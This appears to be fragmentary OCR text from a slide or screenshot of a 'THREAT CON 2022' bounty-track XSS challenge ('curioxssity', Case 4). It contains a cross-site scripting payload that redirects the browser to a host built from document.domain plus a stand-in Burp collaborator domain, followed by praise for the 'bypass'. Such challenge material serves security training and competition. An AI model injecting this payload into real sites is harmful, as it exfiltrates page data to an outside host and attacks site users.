 THREAT CON
2022
Bounty Track
Immu
Gold S
THREAT CON
Case ...
Case 4
https://threatcon.io/curioxssity#case4
',window.location=http:'%2bdocument.domain%2b'.my-burp-domain','
Awesome bypass, thanks for the detailed report!